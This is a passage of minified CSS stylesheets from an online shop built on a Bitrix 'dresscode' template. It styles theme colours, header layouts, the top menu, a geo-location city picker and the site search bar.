.showMore:hover{color:#ffa800}#brandList .last .ps:hover{color:#ffa800}#homeCatalog .caption.selected{background-color:#ff9601}#mainProfile .profileSettings .heading{color:#ff9601}#mainProfile .profileSettings .submit{background:#ff9601}#mainProfile .profileSettings .submit:hover{background:#ffa800}#main input[name=BuyButton],#main input[type=submit]{background-color:#ff9601}#main input[name=BuyButton]:hover,#main input[type=submit]:hover{background-color:#ffa800}#newOrder{background-color:#ff9601}#newOrder:hover{background-color:#ffa800}#orderSuccess a{color:#ff9601}#orderSuccess a:hover{color:#ffa800}#personalCart #basketView .item a{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartView.svg) 0 0 no-repeat transparent}#personalCart #tabsControl .item a:hover{color:#ff9601}#personalCart #tabsControl .item .selected:hover{border-bottom:1px dashed #ff9601}#personalCart .productTable .clear a:hover{color:#ff9601}#personalCart .productTable .name a:hover{color:#ff9601}#orderMake{background-color:#ff9601}#orderMake:hover{background-color:#ffa800}.orderLoad{background:url(/bitrix/templates/dresscode/themes/black/default/images/orderLoad.gif) 24px 50% no-repeat #ff9601!important}#wishlist .prop a:hover{color:#ffa800}#popSection .name:hover{color:#ff9601}#popSection .last .showMore:hover{color:#ff9601}#popSection .last .ps:hover{color:#ff9601}#storeDetail .storesMoreLink,#storesList .storesListTableLink{color:#ff9601}#storeDetail .showByMapLink{color:#000}#storeDetail .showByMapLink:hover,#storeDetail .storesMoreLink:hover,#storesList .storesListTableLink:hover,#storesList .storesListTableMailLink:hover{color:#ffa800}#complect .complectListItemLink{color:#000}#complect .complectListItemLink:hover{color:#ffa800}#complect .complectResultEconomyValue{color:#ff305c}#appFastView .addCart,#geo-location-window .geo-location-window-button{background:#ff9601}#geo-location-window .geo-location-window-list-item .selected span{color:#ff9601;border-bottom:1px dashed #ff9601}#appFastView .addCart:hover,#geo-location-window .geo-location-window-button:hover{background-color:#ffa800}#geo-location-window .geo-location-window-list-item a:hover{color:#ffa800}.information-feedback,.shop-review-top-new-button{color:#ff9601;border:1px solid #ff9601}.information-feedback:hover,.shop-review-top-new-button:hover{color:#ffa800;border:1px solid #ffa800}.webFormTools input[type=submit]{background-color:#ff9601}.webFormTools input[type=submit]:hover{background-color:#ffa800}#bx-soa-order-form .bx-blue .btn.btn-default{color:#fff;background-color:#ff9601;border:1px solid #ff9601}#bx-soa-order-form textarea{outline:0}#bx-soa-order-form a{color:#ff9601}#bx-soa-order-form a:hover{color:#ffa800}#bx-soa-order-form .bx-blue .btn.btn-default:hover{background-color:#ffa800}#bx-soa-order-form .bx-sls .quick-location-tag,.bx-slst .quick-location-tag{color:#23527c}#appProductPriceVariant .linkMore{background:#ff9601}#appProductPriceVariant .linkMore:hover{background-color:#ffa800}#compareBlock .leftTools .all,#compareTools .hide,#requestPrice #requestPriceResultClose,#requestPrice #requestPriceSubmit,#scrollTable .addCart,#scrollTable .addSku,#slider .sliderContent .cButton,#specialProduct .more,#specialProduct .specialTimeItem{background-color:#ff9601}#compareBlock .leftTools .all:hover,#compareTools .hide:hover,#requestPrice #requestPriceResultClose:hover,#requestPrice #requestPriceSubmit:hover,#scrollTable .addCart:hover,#slider .sliderContent .cButton:hover,#specialProduct .more:hover{background-color:#ffa800}#requestPrice .productNameBlock .productUrl:hover,#scrollTable a.name:hover{color:#ffa800}#requestPrice #requestPriceSubmit.loading{background:url(/bitrix/templates/dresscode/themes/black/default/images/loading.gif) 24px 50% no-repeat #ffa800!important}#slider .sliderContent .bigTextColor,#slider .sliderContent .mediumTextColor,#slider .sliderContent .smallTextColor{color:#ff9601}#slider .sliderContent{color:#fff}.btn-simple{background:#ff9601;border-color:#ff9601}.btn-simple:hover{background:#ffa800;border-color:#ffa800}.btn-simple.btn-border{color:#ff9601;background:0 0;border-color:#ff9601}.btn-simple.btn-border:hover{color:#ffa800;border-color:#ffa800}.active-link:hover{color:#ff9601;border-color:#ff9601}.inactive-link:hover{color:#ff9601}.text-link:hover{color:#ff9601}.tiles-list .h3:hover{color:#ff9601}.tiles-list .tile-wrap:first-child .h3:hover{color:#ff9601}.theme-color{color:#ff9601;border-color:#ff9601}body .theme-color-hover{transition:all .2s ease-in-out}body .theme-color-hover:hover{color:#ff9601}.other-news .name:hover{color:#ff9601}.big-text-link:hover{color:#ff9601}.link-dashed:hover{color:#ff9601;border-color:#ff9601}.theme-link-dashed{color:#ff9601;border-color:#ff9601}.theme-link-dashed:hover{color:#ffa800;border-color:#ffa800}.new-list-items .active-link:hover{color:#ffa800;border-color:#ffa800}.delivery-modal .active-link:hover{color:#ffa800;border-color:#ffa800}.tabs-wrap .tab-btn-link.active{color:#fff;background-color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-btn-link.active:hover{color:#fff;background-color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-btn-link:hover{color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-dashed-link:hover{color:#ff9601}.bindAction a:hover{color:#ffa800}#catalogElement .dropdownList .item:hover,#catalogElement .dropdownList .selected{background-color:#ffa800}.smallSpecialTime .specialTimeItem{background:#ff9601}.productSpecialTime .specialTimeItem{background:#ff9601}.fastSpecialTime .specialTimeItem{background:#ff9601}#skuOffersTable .offersTable .basket .addCart{background-color:#ff9601}#skuOffersTable .offersTable .basket .addCart:hover{background-color:#ffa800}#elementContainer .bindActionImage .image{background-image:url(/bitrix/templates/dresscode/themes/black/default/images/action.svg)}#elementContainer .wishCompWrap .elem.added{background:#ff9601;border-color:#ff9601}#elementContainer .wishCompWrap .elem.added:hover{background:#ffa800;border-color:#ffa800}::selection{color:#fff;background:#eca712}::selection{color:#fff;background:#eca712}::-webkit-selection{color:#fff;background:#eca712}#bx-soa-order-form .bx-soa-info-shower,#bx-soa-order-form .bx-soa-pickup-list .bx-soa-pickup-list-item .btn,.bx-soa label.btn-person-type:not(.btn-person-type-checked),.bx-soa-pp-delivery-cost,.paysystem_name{color:#ff9601}#bx-soa-order-form .soa-property-files>.btn.btn-default{color:#ff9601!important}#bx-soa-order .bx-soa .bx-soa-coupon-input::after,#bx-soa-order .bx-soa .coupon_img,#bx-soa-order .checkbox.checked label::before,#bx-soa-order .radio.checked label::before,#bx-soa-order-form .btn.btn-default,.bx-pagination .bx-pagination-container ul li.bx-active span,.bx-selected .delivery-check,.bx-soa-pickup-list .bx-soa-pickup-list-item.bx-selected::after,.bx-soa-pp-info,.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-logo,.checkbox_property.checked::before,.select-fake-option-fake.option-fake-selected,.select-multiple-fake-option.selected-option{background-color:#ff9601}.bx-soa label.btn-person-type-checked,.bx-soa-coupon-input::after{background-color:#ff9601!important}#bx-soa-order-form .btn.btn-default,#bx-soa-paysystem .bx-soa-pp-company.bx-selected,.bx-soa label.btn-person-type,.bx-soa-pickup-l-item-btn .btn,.bx-soa-pickup-list-item.bx-selected,.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#ff9601}#bx-soa-order-form .btn.btn-default,.bx-soa label.btn-person-type-checked{border-color:#ff9601!important}div.blog-comment-field-author input,div.blog-comment-field-email input{border:1px solid #e7e8ea}div.blog-comment-field-captcha input{border:1px solid #e7e8ea}
/* End */


/* Start:/bitrix/templates/dresscode/headers/header2/css/style.min.css?174697883110249*/
#topHeader2{clear:both;height:30px;background-color:#fff}#topHeader2.color_black{background-color:#2b2b2b}#topHeader2 .leftColumn{float:left}#topHeader2 .rightColumn{float:right}#topHeader2 .slColumn,#topHeader2 .srColumn{float:left}#topHeader2 #topMenu{border:0}#topHeader2 #topMenu .sub{background-color:#eee}#topHeader2.color_black #topMenu .sub,#topHeader2.color_theme #topMenu .sub{background-color:#232323}#topHeader2 #topMenu .sub li{border-top:0;border-bottom:1px solid #e0e0e0}#topHeader2.color_black #topMenu .sub li,#topHeader2.color_theme #topMenu .sub li{border-top:1px solid rgb(0 0 0 / 14.9%);border-bottom:1px solid #303030}#topHeader2 #topMenu .sub li:hover{background:#e0e0e0}#topHeader2.color_black #topMenu .sub li:hover,#topHeader2.color_theme #topMenu .sub li:hover{background-color:#1e1e1e}#topHeader2 #topMenu li a:not(:hover,.selected){color:#000}#topHeader2.color_black #topMenu li a:not(:hover,.selected),#topHeader2.color_theme #topMenu li a:not(:hover,.selected){color:#fff}#topHeader2.color_theme #topMenu li a:hover{color:rgb(255 255 255 / 58%)}#topHeader2.color_theme #topMenu li .selected{color:rgb(255 255 255 / 58%)}#topHeader2 #topMenu li a:active{position:relative;top:1px}#topHeader2 #topService{color:#000;border:0}#topHeader2.color_black #topService{color:#fff}#topHeader2 #topService li{border:0}#topHeader2 #topService li a:not(:hover,.selected){color:#000}#topHeader2.color_black #topService li a:not(:hover,.selected),#topHeader2.color_theme #topService li a:not(:hover,.selected){color:#fff}#topHeader2.color_theme #topService>li>a:hover{color:rgb(255 255 255 / 58%)}#topHeader2 #topService li>a:active{position:relative;top:1px}#topHeader2 #topMenu:not(.transfered)>li:first-child a{padding-left:0}#topHeader2 #topMenu.transfered>li{padding-left:0}#topHeader2 #topMenu .bar>a{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore.svg) 0 50% no-repeat transparent}#topHeader2 #topMenu .bar.active>a,#topHeader2 #topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore.svg) -21px 50% no-repeat transparent}#topHeader2.color_black #topMenu .bar>a,#topHeader2.color_theme #topMenu .bar>a{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore2.svg) 0 50% no-repeat transparent}#topHeader2.color_black #topMenu .bar.active>a,#topHeader2.color_black #topMenu .bar>a:hover,#topHeader2.color_theme #topMenu .bar.active>a,#topHeader2.color_theme #topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore2.svg) -21px 50% no-repeat transparent}#topHeader2.color_theme .user-geo-position-label,#topHeader2.color_theme .user-geo-position-value,#topHeader2.color_theme .user-geo-position-value-link{color:#fff}#topHeader2.color_theme .user-geo-position-value-link:hover{color:rgb(255 255 255 / 58%)}#topHeader2 .user-geo-position-label{margin-top:-2px}#topHeader2 .user-geo-position-value-link span{vertical-align:unset}#subHeader2{position:relative;clear:both;background-color:#fff;border-top:1px solid #f3f3f3;border-bottom:1px solid #eaeaea}#subHeader2.color_black{background-color:#2b2b2b;border-top:1px solid rgb(243 243 243 / 20%)}#subHeader2.color_theme{border-top:1px solid rgb(243 243 243 / 20%)}#subHeader2 .subTable{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#subHeader2 .subTableColumn{display:table-cell;vertical-align:middle}#subHeader2 .subTableColumn:first-child{width:680px}#subHeader2 .subTableColumn:last-child{width:381px;padding-left:24px;text-align:right}#subHeader2 .subTableColumn:nth-child(2){width:50%;text-align:center}#subHeader2 .subContainer{overflow:hidden}#subHeader2 #logo{width:208px}#subHeader2 #logo,#subHeader2 #topHeading{border:0}#subHeader2 #logo,#subHeader2 #topHeading p{text-align:left}#subHeader2 #topHeading p{max-height:60px;overflow:hidden}#subHeader2.color_black #topHeading p,#subHeader2.color_theme #topHeading p{color:#fff}#subHeader2 #topCallback{float:left;margin:0;line-height:102px;list-style:none}#subHeader2.color_black #topSearch2 input[placeholder],#subHeader2.color_theme #topSearch2 input[placeholder]{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input::input-placeholder,#subHeader2.color_theme #topSearch2 input::input-placeholder{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input::placeholder,#subHeader2.color_theme #topSearch2 input::placeholder{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input:focus[placeholder],#subHeader2.color_theme #topSearch2 input:focus[placeholder]{color:transparent}#subHeader2.color_black #topSearch2 input:focus::input-placeholder,#subHeader2.color_theme #topSearch2 input:focus::input-placeholder{color:transparent}#subHeader2.color_black #topSearch2 input::placeholder,#subHeader2.color_theme #topSearch2 input::placeholder{color:transparent}#subHeader2 .cart,#subHeader2 .topCompare,#subHeader2 .topWishlist{display:inline-block;vertical-align:middle}#subHeader2 .topCompare,#subHeader2 .topWishlist{width:50px}#subHeader2 #topCallback{padding:0 18px}#subHeader2 #topCallback .wrap{display:inline-block;line-height:21px;vertical-align:middle}#subHeader2 #topCallback .icon{display:inline-block;width:50px;height:50px;vertical-align:middle;background:url(/bitrix/templates/dresscode/headers/header2/css/images/callbackH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black #topCallback .icon,#subHeader2.color_theme #topCallback .icon{background:url(/bitrix/templates/dresscode/headers/header2/css/images/callbackH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}#subHeader2 #topCallback .icon:active{position:relative;top:1px}#subHeader2.color_theme #topCallback .link{color:#fff;border-bottom:1px dashed #fff}#subHeader2.color_theme #topCallback .link:hover{opacity:.8}#subHeader2 #topCallback .nf{display:inline-block;margin-left:12px;vertical-align:middle}#subHeader2 #topCallback .heading{display:block;padding-top:4px;font-size:18px;text-decoration:none}#subHeader2 #topCallback .heading{color:#000}#subHeader2.color_black #topCallback .heading,#subHeader2.color_theme #topCallback .heading{color:#fff}#subHeader2 #topCallback .link{font-size:13px;text-decoration:none}#subHeader2 #topCallback .link:active{position:relative;top:1px}#subHeader2 #searchResult{text-align:left}#geo-location-window .geo-location-window-list-item a:not(:hover){color:#000!important}@media all and (max-width:1580px){#subHeader2 .subTableColumn:first-child{width:468px}#subHeader2 #logo{width:194px}#subHeader2 #topHeading{display:none}}@media all and (max-width:1270px){#subHeader2 .subTableColumn:last-child{width:323px}#subHeader2 .subTableColumn:first-child{width:400px}#subHeader2 #topCallback .icon{display:none}#subHeader2 .cart .heading{width:180px}#subHeader2 .cart .adds{display:none}.cart:not(.active) .icon{margin-right:8px}#subHeader2 .cartLabel{display:none}#subHeader2 #logo{width:182px}}@media all and (max-width:1150px){#subHeader2{height:176px}#subHeader2 .topCompare,#subHeader2 .topWishlist{margin-right:12px}#subHeader2 .subTableColumn:last-child{padding-left:24px}#subHeader2 .subTableColumn:last-child{width:361px}#subHeader2 .subTableColumn:first-child{width:630px}#subHeader2 .subTableColumn:nth-child(2){position:absolute;top:100px;left:0;display:block;box-sizing:border-box;width:100%;padding:0 24px;text-align:center}#subHeader2 #topCallback .icon{display:inline-block}#subHeader2 .cart .adds{display:inline}#subHeader2 .cartLabel{display:inline}#subHeader2 .cart .heading{width:230px}#subHeader2 #logo{width:178px}#subHeader2 #topHeading{display:block}#subHeader2 #searchOverlap{top:207px!important}#subHeader2 #searchResult{top:76px!important;left:-15px!important}}@media all and (max-width:1080px){#subHeader2 #topHeading{display:none}#subHeader2 .subTableColumn:first-child{width:432px}}@media all and (max-width:1000px){#subHeader2 .subTableColumn:first-child{width:377px}#subHeader2 #topCallback .icon{display:none}}@media all and (max-width:830px){#subHeader2 .cartLabel{display:none}#subHeader2 .cart .heading{width:180px}#subHeader2 .subTableColumn:last-child{width:311px}#subHeader2 .cart .adds{display:none}}@media all and (max-width:780px){.cart .heading ins{display:none}#subHeader2 .cart .heading{width:50px}#subHeader2 .subTableColumn:last-child{width:181px}.cart .icon{margin-right:0}}@media all and (max-width:700px){#subHeader2 #logo{margin-left:12px}#subHeader2 .subTableColumn:first-child{width:389px}#subHeader2 .subTableColumn:last-child{padding-right:12px}#subHeader2 .subTableColumn:nth-child(2){padding:0 12px}#subHeader2 .topCompare{display:none}#subHeader2 .subTableColumn:last-child{width:116px}#subHeader2 #searchResult{left:-10px!important}}@media all and (max-width:560px){#subHeader2 .subTableColumn:first-child{width:100%}#subHeader2 .subTableColumn:last-child{position:absolute;top:100px;right:0}#subHeader2 .subTableColumn:nth-child(2){padding-right:142px}#subHeader2 #topCallback{float:right;text-align:right}#topHeader2 #topMenu{margin-left:12px}#subHeader2 #logo{height:102px;line-height:102px}#topHeader2 .user-geo-position-label{display:none}#subHeader2 #topCallback{margin-right:12px;padding:0}#topHeader2 .top-auth-exit,#topHeader2 .top-auth-login,#topHeader2 .top-auth-personal,#topHeader2 .top-auth-register{position:static;top:auto;left:auto}#topHeader2 #topService li{display:inline-block;float:none;padding:0 12px}#topHeader2 .user-geo-position{padding-right:0}#topHeader2 #topService{display:inline-block;text-align:right}#topHeader2 #topService .null{display:none}#subHeader2 #logo{padding:0}#topHeader2 .user-geo-position-value-link{max-width:102px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}}@media all and (max-width:410px){#topHeader2 #topService li{padding:0 6px}#topHeader2 .rightColumn{padding-right:6px}#subHeader2 .topWishlist{display:none}#subHeader2 .subTableColumn:last-child{width:50px}#subHeader2 .subTableColumn:nth-child(2){padding-right:74px;padding-left:12px}#subHeader2 #logo{width:145px}#subHeader2 #topCallback .heading{font-size:16px}#subHeader2 .cart{margin-top:0}}@media all and (max-width:350px){#topHeader2 #topService li{padding:0 4px}#subHeader2 #logo{width:125px}#topHeader2 .rightColumn{padding-right:8px}#topHeader2 .user-geo-position-value-link{max-width:95px}#subHeader2 #topCallback .nf{margin-left:0}#topMenu .bar{padding:0}}
/* End */


/* Start:/bitrix/templates/dresscode/headers/header2/css/types/type1.min.css?1746978831191*/
#subHeader2 #topCallback .icon{border-radius:50%}#topSearch2 .searchContainerInner{border-radius:40px}.topCompare .icon,.topWishlist .icon{border-radius:50%}.cart .heading{border-radius:24px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/topMenu/style.min.css?1746978831927*/
#topMenu{float:left;margin:0;padding:0;border-left:1px solid #3a3a3a}#topMenu ul{margin:0;padding:0}#topMenu li{float:left;margin:0;padding:0;list-style:none}#topMenu li a{display:block;padding:0 12px;color:#ccc;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:30px;letter-spacing:0;text-decoration:none;transition:all .2s ease-in-out}#topMenu .openEnder{transition:none}#topMenu .bar{position:relative;padding:0 12px}#topMenu .bar>a{display:block;width:21px;height:30px;padding:0;border:0}#topMenu .sub{position:absolute;top:30px;left:-1px;z-index:99;display:none;min-width:180px;background:#232323}#topMenu .sub li{display:block;float:none;border-top:1px solid rgb(0 0 0 / 14.9%);border-bottom:1px solid #303030}#topMenu .sub li:first-child{border-top:0}#topMenu .sub li:hover{background:#1e1e1e}#topMenu .sub li a{padding:4px 12px;line-height:21px;border:none}#topMenu .active .sub{display:inline-block}
/* End */


/* Start:/bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.min.css?174697879110499*/
.user-geo-position-label{margin-right:6px}.user-geo-position-label,.user-geo-position-value,.user-geo-position-value-link{vertical-align:middle;display:inline-block;font-size:13px}.user-geo-position-value-link{vertical-align:middle;max-width:130px;overflow:hidden}.user-geo-position-value-link span{text-overflow:ellipsis;vertical-align:middle;display:inline-block;white-space:nowrap;max-width:130px;overflow:hidden}#geo-location-window{-webkit-transition:.1s all ease-in-out;-o-transition:.1s all ease-in-out;transition:.1s all ease-in-out;background:rgba(0,0,0,.4);position:fixed;color:#000;overflow:auto;z-index:1000;height:100%;width:100%;left:0;top:0}#geo-location-window .hidden{display:none}#geo-location-window .geo-location-window-container{-moz-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-name:zoomInLocation;animation-name:zoomInLocation;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;min-height:276px;max-height:500px;padding:0 24px;width:800px;left:50%;top:50%}#geo-location-window .geo-location-window-container-bg{box-shadow:1px 1px 12px rgba(60,60,60,.3);background-color:#fff;border-radius:6px;padding:24px}.geo-location-window-wp{vertical-align:middle;display:inline-block;line-height:21px;width:100%}#geo-location-window .geo-location-window-heading{background-color:#f9f9f9;position:relative;text-align:center;border-radius:6px;line-height:60px;color:#000;font-size:18px}#geo-location-window .geo-location-window-list{max-height:180px;margin-top:24px;padding:0 24px;overflow:auto}#geo-location-window .geo-location-window-list-item{overflow:hidden;float:left;width:25%}#geo-location-window .geo-location-window-list-item a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;text-decoration:none;line-height:37px;overflow:hidden;color:#000;height:37px}#geo-location-window .geo-location-window-list-item a:active{position:relative;top:1px}#geo-location-window .geo-location-window-list-item span{vertical-align:middle;display:inline-block;line-height:21px}.geo-location-window-search{margin-top:24px;padding:0 24px}.geo-location-window-search-input{background:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:1px solid #e6e6e6;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:roboto_ltregular;border-radius:2px;padding:0 42px;font-size:14px;height:48px;width:100%}.geo-location-window-search-input:focus{border:1px solid #aaa}.geo-location-window-city-container{text-align:center;margin-top:24px}.geo-location-window-city-label,.geo-location-window-city-value{display:inline-block}.geo-location-window-city-value{font-family:robotoBold}.geo-location-window-button-container{margin-bottom:24px;text-align:center;margin-top:24px}.geo-location-window-button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff!important;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:6px;text-align:center;position:relative;line-height:50px;padding:0 36px;font-size:14px;opacity:.9;height:50px}.geo-location-window-button:active{position:relative;top:1px}.geo-location-window-button.modifed{border-radius:4px;opacity:1}.geo-location-window-button.disabled{pointer-events:none;opacity:.5}.geo-location-window-button.loading{opacity:.5}.geo-location-window-button.loading #geo-location-window-fast-loader{display:block;opacity:1}.geo-location-window-search-values-cn{position:relative}.geo-location-window-search-values{position:absolute;max-height:141px;overflow:auto;z-index:99;width:100%;left:0;top:0}.geo-location-window-search-values .geo-location-list-item{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-top:1px solid #e6e6e6;background-color:#eee}.geo-location-window-search-values .geo-location-list-item:hover{background-color:#e1e1e1}.geo-location-window-search-values .geo-location-list-item:first-child{border:none}.geo-location-window-search-values .geo-location-list-item a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;text-decoration:none;line-height:35px;padding:0 24px;display:block;height:35px}.geo-location-window-search-values .geo-location-list-item a:hover{opacity:.8}.geo-location-window-search-values .geo-location-list-item a:active{position:relative;top:1px}#geo-location-window .geo-location-window-exit{position:absolute;display:block;height:21px;width:21px;right:20px;top:20px}#geo-location-window .geo-location-window-exit{background:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/exit.svg) 0 0 no-repeat transparent}#geo-location-window .geo-location-window-exit:hover{background-position:0 -21px}#geo-location-window .geo-location-window-exit:active{background-position:0 -42px}#geo-location-ref-window{box-shadow:0 0 25px rgba(0,0,0,.15);background-color:#fff;box-sizing:border-box;position:absolute;border-radius:4px;text-align:center;line-height:14px;padding:24px;display:none;width:280px;z-index:99;right:0;top:0}#geo-location-ref-window.visible{display:block}#geo-location-ref-window.centred{background-color:rgba(0,0,0,.45);border-radius:0;box-shadow:none;position:fixed;padding:0;height:100%;width:100%}#geo-location-ref-window.centred .geo-location-ref-window-city-container{box-shadow:0 0 25px rgba(0,0,0,.15);transform:translate(-50%,-50%);background-color:#fff;box-sizing:border-box;border-radius:4px;position:absolute;padding:24px;width:280px;left:50%;top:50%}.geo-location-ref-window-city-label{margin-bottom:12px;line-height:normal;font-size:14px}.geo-location-ref-window-city-value{font-family:robotobold;margin-bottom:12px;line-height:21px;font-size:18px}.get-location-ref-window-confirm-button{width:100%}.get-location-ref-window-confirm-button.loading{background-image:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/loader-38px.svg);background-position:50% 50%;background-repeat:no-repeat;pointer-events:none;transition:none;opacity:.9}.get-location-ref-window-confirm{margin-bottom:12px}@media all and (max-width:850px){#geo-location-window .geo-location-window-container{transform:translateX(0) translateY(-50%);width:100%;left:0}}@media all and (max-width:700px){#geo-location-window .geo-location-window-list-item{width:33.333%}#geo-location-window .geo-location-window-container{padding:0 12px}}@media all and (max-width:500px){#geo-location-window .geo-location-window-list-item{width:50%}}@media all and (max-width:400px){#geo-location-window .geo-location-window-list-item{width:100%}}#geo-location-window-fast-loader{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;position:absolute;transform:scale(.6);-o-transform:scale(.6);-ms-transform:scale(.6);-webkit-transform:scale(.6);-moz-transform:scale(.6);margin-left:-24px;display:none;height:48px;width:48px;opacity:0;left:50%;top:0}.f_circleG{position:absolute;background-color:#fff;height:9px;width:9px;display:block;border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;animation-name:f_fadeG;-o-animation-name:f_fadeG;-ms-animation-name:f_fadeG;-webkit-animation-name:f_fadeG;-moz-animation-name:f_fadeG;animation-duration:522ms;-o-animation-duration:522ms;-ms-animation-duration:522ms;-webkit-animation-duration:522ms;-moz-animation-duration:522ms;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#frotateG_01{left:0;top:19px;animation-delay:.1995s;-o-animation-delay:.1995s;-ms-animation-delay:.1995s;-webkit-animation-delay:.1995s;-moz-animation-delay:.1995s}#frotateG_02{left:6px;top:6px;animation-delay:256ms;-o-animation-delay:256ms;-ms-animation-delay:256ms;-webkit-animation-delay:256ms;-moz-animation-delay:256ms}#frotateG_03{left:19px;top:0;animation-delay:.3225s;-o-animation-delay:.3225s;-ms-animation-delay:.3225s;-webkit-animation-delay:.3225s;-moz-animation-delay:.3225s}#frotateG_04{right:6px;top:6px;animation-delay:389ms;-o-animation-delay:389ms;-ms-animation-delay:389ms;-webkit-animation-delay:389ms;-moz-animation-delay:389ms}#frotateG_05{right:0;top:19px;animation-delay:.4555s;-o-animation-delay:.4555s;-ms-animation-delay:.4555s;-webkit-animation-delay:.4555s;-moz-animation-delay:.4555s}#frotateG_06{right:6px;bottom:6px;animation-delay:522ms;-o-animation-delay:522ms;-ms-animation-delay:522ms;-webkit-animation-delay:522ms;-moz-animation-delay:522ms}#frotateG_07{left:19px;bottom:0;animation-delay:.5885s;-o-animation-delay:.5885s;-ms-animation-delay:.5885s;-webkit-animation-delay:.5885s;-moz-animation-delay:.5885s}#frotateG_08{left:6px;bottom:6px;animation-delay:645ms;-o-animation-delay:645ms;-ms-animation-delay:645ms;-webkit-animation-delay:645ms;-moz-animation-delay:645ms}@keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-o-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-ms-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-moz-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes zoomInLocation{from{opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-moz-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-o-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInLocation{from{opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-moz-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-o-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3)}50%{opacity:1}}
/* End */


/* Start:/bitrix/components/dresscode/search.line/templates/version2/style.min.css?17469787916405*/
#topSearch2 .searchContainerInner{height:50px;border:1px solid #f3f3f3}#subHeader2.color_black #topSearch2 .searchContainerInner{background-color:rgb(0 0 0 / 10%);border:1px solid rgb(255 255 255 / 30%)}#subHeader2.color_theme #topSearch2 .searchContainerInner{background-color:rgb(255 255 255 / 10%);border:1px solid rgb(255 255 255 / 30%)}#topSearch2 .searchContainer{display:table;width:100%;height:50px;line-height:50px;table-layout:fixed;border-collapse:collapse}#topSearch2 .searchColumn{display:table-cell;vertical-align:middle}#topSearch2 .searchColumn:last-child{width:54px}#topSearch2 #searchQuery{box-sizing:border-box;width:100%;height:50px;padding-left:42px;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2.svg) 14px 50% no-repeat transparent;border:0}#topSearch2 #goSearch{box-sizing:border-box;width:50px;height:50px;color:transparent;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2.svg) 0 0 no-repeat transparent;border:none;cursor:pointer}#subHeader2.color_black #topSearch2 #searchQuery,#subHeader2.color_theme #topSearch2 #searchQuery,#subHeader6.color_black #topSearch2 #searchQuery,#subHeader6.color_theme #topSearch2 #searchQuery,#subHeader7.color_black #topSearch2 #searchQuery,#subHeader7.color_theme #topSearch2 #searchQuery,#subHeader9.color_black #topSearch2 #searchQuery,#subHeader9.color_theme #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2W.svg) 14px 50% no-repeat transparent}#subHeader5.color_black #topSearch2 